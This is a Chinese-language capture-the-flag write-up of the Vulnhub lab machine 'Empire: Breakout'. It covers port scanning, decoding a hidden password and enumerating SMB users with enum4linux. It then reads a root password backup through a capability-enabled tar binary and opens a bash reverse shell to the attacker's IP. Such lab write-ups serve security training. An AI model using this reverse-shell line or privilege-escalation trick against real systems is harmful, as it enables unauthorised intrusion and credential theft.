【Vulnhub靶场】EMPIRE: BREAKOUT

环境准备

下载靶机,导入到vmware里面,这应该不用教了吧



开机可以看到,他已经给出了靶机的IP地址,就不用我们自己去探测了

攻击机IP地址为:192.168.2.15

靶机IP地址为:192.168.2.18

信息收集



使用nmap扫描靶机开放的端口信息

发现靶机开放了三个网页端口和SMB服务



我们去网站访问一下

80端口是正常的网页



但当我去查看源码的时候,发现了ook加密的过后的字符串

翻译过来时:别担心没有人会来这里,和你分享我的权限是安全的。它是加密的:)

解密过后是:.2uqPEfj3D<P'a-3

这应该是一个密码,先记录下来,接着我们继续查看另外两个网站





10000端口和20000端口是不同的登录系统,一个是登录网站的,一个是登录用户的

开始渗透

鉴于我们已经有了用户的密码,所以我们要着手寻找用户名了

由于靶机开放了smb服务,所以我们可以收集有关靶机smb的信息



使用命令enum4linux可以收集大量的信息

enum4linux 192.168.2.18





获得了一个用户名cyber,拿他和之前获得的密码去登录一下20000端口

登录进去一看,发现左下角有一个终端的图标,点进去之后就可以运行命令了



我们可以找到第一个flag

接下来要就要准备提权了

提权



发现目录下还有另外一个文件tar,查看他的权限发现,是可以运行的



突然给这么一个可运行文件肯定是有深意的,我们看一下这个文件拥有的权限是什么

发现它是可以读取任意文件的

有关linux setcap命令的信息,可以点这里

那就肯定是要我们找一个文件来读取,获得root的密码





经过一番寻找之后,发现/var/backups下有个备份文件.old_pass.bak



我们用tar把它打包之后再解压出来,就没有权限问题了

./tar -cvf pass.tar /var/backups/.old_pass.bak

tar -xvf pass.tar

这里打包的时候一定要使用./tar,不然会提示没权限,因为没有加./代表的是你用的系统安装的tar不是这个目录下的tar(我也不知道表达清楚没有 )



cat之后获得了root密码



兴冲冲想登录root结束这道题,但是发现这里有bug



所以我们反弹一个shell到kali上,kali开始监听10086端口

然后在靶机输入

bash -i >& /dev/tcp/192.168.2.15/10086 0>&1

即可反弹成功,在此登录root就可以看到最终的flag了

【Vulnhub靶场】EMPIRE: BREAKOUT的更多相关文章

- vulnhub靶场之EMPIRE

准备: 攻击机:虚拟机kali.本机win10. 靶机:EMPIRE: BREAKOUT,地址我这里设置的桥接,下载地址:https://download.vulnhub.com/empire/02- ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

随机推荐

- 【九度OJ】题目1474:矩阵幂 解题报告

[九度OJ]题目1474:矩阵幂 解题报告 标签(空格分隔): 九度OJ http://ac.jobdu.com/problem.php?pid=1474 题目描述: 给定一个n*n的矩阵,求该矩阵的 ...

- 【LeetCode】203. Remove Linked List Elements 解题报告(Python)

作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu.cn/ 目录 题目描述 题目大意 解题方法 双指针 递归 日期 题目地址:https://lee ...

- 【剑指Offer】和为S的两个数字 解题报告(Python)

[剑指Offer]和为S的两个数字 解题报告(Python) 标签(空格分隔): 剑指Offer 题目地址:https://www.nowcoder.com/ta/coding-interviews ...

- AUGMIX : A SIMPLE DATA PROCESSING METHOD TO IMPROVE ROBUSTNESS AND UNCERTAINTY

目录 概 主要内容 实验的指标 Dan Hendrycks, Norman Mu,, et. al, AUGMIX : A SIMPLE DATA PROCESSING METHOD TO IMPRO ...

- CS5211完全替代兼容LT7211|PS8625|CH7511方案|EDP转LVDS|Capstone CS5211

CH7511|LT7211|PS8625替代方案--Capstone CS5211AN 设计EDP转LVDS优势方案原理图+PCB板设计 CH7511|LT7211|PS8625这三款都是专门用于设计 ...

- C# 高性能对象复制

需求背景:对象复制性能优化:同时,在对象复制时,应跳过引用类型的null值复制,值类型支持值类型向可空类型的复制 -------------- 1 using Common; 2 using Syst ...

- WPF中修改ListBox项的样式病修改选中项的背景颜色

最终效果: 1 <ListBox Name="cmb"> 2 <!--修改颜色--> 3 <ListBox.Resources> 4 <! ...

- IPv6地址格式

1.说明 IPv6是互联网协议的第六版, 现有IPv4只支持大概40亿个网络地址, 而IPv6支持3.4e38个网络地址. IPv4的地址长度是32位(bit), IPv6的地址长度是128位. 尽管 ...

- python 使用@property 操作属性时,报“RecursionError:maximun recursion depth exceeded”

使用@property获取和修改属性,出现报错"RecursionError:maximun recursion depth exceeded",超过了最大的递归深度 原因: 方法 ...

- hadoop 之 hadoop2.7.7升级到hadoop2.8.5

服务器规划 准备阶段 停服务 stop-yarn.sh stop-dfs.sh 备份 备份NameNode目录 ---------- 101,102操作 ----------------- hdfs- ...